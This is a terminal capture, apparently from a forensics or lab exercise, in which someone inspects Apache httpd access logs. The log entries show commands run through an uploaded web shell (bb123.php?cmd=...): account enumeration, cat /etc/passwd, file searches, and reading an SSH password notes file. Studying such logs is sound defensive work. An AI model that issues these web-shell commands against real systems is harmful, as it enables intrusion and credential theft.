 eat@kali:/AEGIS/var/log/httpd$ cd ..
eat@kali:/AEGIS/var/log$ cd httpd/
eat@kali:/AEGIS/var/log/httpd$ ll
總計 48
-rwxrwxrwx. 1 root root 14093  9月 23 16:04 access_log
-rwxrwxrwx. 1 root root 30091  9月 23 17:02 error_log
eat@kali:/AEGIS/var/log/httpd$ tail access_log | grep bb123.php
192.168.8.167 - - [23/Sep/2020:16:02:30 +0800] "GET /uploads/bb123.php HTTP/1.1" 200 - "http://192.168.7.56/uploads/" "Mozilla/5.0 (X11; L
inux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.8.167 - - [23/Sep/2020:16:02:38 +0800] "GET /uploads/bb123.php?cmd=whoami HTTP/1.1" 200 7 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:
52.0) Gecko/20100101 Firefox/52.0"
192.168.8.167 - - [23/Sep/2020:16:02:50 +0800] "GET /uploads/bb123.php?cmd=find%20/%20\\(%20-name%20%22*.pdf%22%20-o%20-name%20%22*.doc%22
%20\\) HTTP/1.1" 200 176 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.8.167 - - [23/Sep/2020:16:02:57 +0800] "GET /uploads/bb123.php?cmd=cat%20/etc/passwd%20%20|%20grep%20%E2%80%9D/bin/bash%E2%80%9D H
TTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.8.167 - - [23/Sep/2020:16:03:22 +0800] "GET /uploads/bb123.php?cmd=cat%20/etc/passwd%20|%20grep%20%22/bin/bash%22 HTTP/1.1" 200 24
3 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.8.167 - - [23/Sep/2020:16:03:36 +0800] "GET /uploads/bb123.php?cmd=cat%20find%20/%20-name%20*passwd* HTTP/1.1" 200 - "-" "Mozilla/
5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.8.167 - - [23/Sep/2020:16:03:43 +0800] "GET /uploads/bb123.php?cmd=find%20/%20-name%20*passwd* HTTP/1.1" 200 4512 "-" "Mozilla/5.0
 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.8.167 - - [23/Sep/2020:16:03:57 +0800] "GET /uploads/bb123.php?cmd=cat%20%20/usr/share/passwdnotes_ssh HTTP/1.1" 200 52 "-" "Mozil
la/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
192.168.8.167 - - [23/Sep/2020:16:04:36 +0800] "GET /uploads/bb123.php?cmd=groups%20Superuser%20Brian%20Eden%20Bruce%20Cyril%20root HTTP/1
.1" 200 93 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"